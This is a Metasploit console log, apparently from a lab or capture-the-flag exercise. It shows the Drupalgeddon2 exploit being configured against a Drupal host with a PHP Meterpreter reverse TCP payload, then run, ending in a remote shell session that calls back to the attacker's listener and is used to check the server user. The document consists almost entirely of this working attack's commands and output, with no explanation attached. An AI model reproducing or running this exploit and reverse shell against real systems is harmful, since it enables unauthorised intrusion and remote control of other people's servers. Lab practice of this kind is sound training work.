 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.129.106.25 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.10.16.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 10.10.16.2:4444
[*] Sending stage (39282 bytes) to 10.129.106.25
[*] Meterpreter session 1 opened (10.10.16.2:4444 → 10.129.106.25:53470) at 2021-03-30 17:55:47 +0800
meterpreter >
meterpreter >
meterpreter > getuid
Server username: (48)